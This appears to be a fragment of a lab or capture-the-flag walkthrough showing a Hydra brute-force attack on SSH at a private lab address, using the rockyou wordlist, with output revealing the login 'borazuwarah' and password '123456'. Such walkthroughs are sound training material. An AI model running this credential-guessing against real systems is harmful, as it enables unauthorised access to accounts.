 #hydra -l borazuwarah -P /usr/share/wordlists/rockyou.txt -I -F -t 32 ssh://172.17.0.2
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-26 10:23:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 32 tasks per 1 server, overall 32 tasks, 14344399 login tries (l:1/p:14344399), ~448263 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
[STATUS] attack finished for 172.17.0.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-26 10:23:51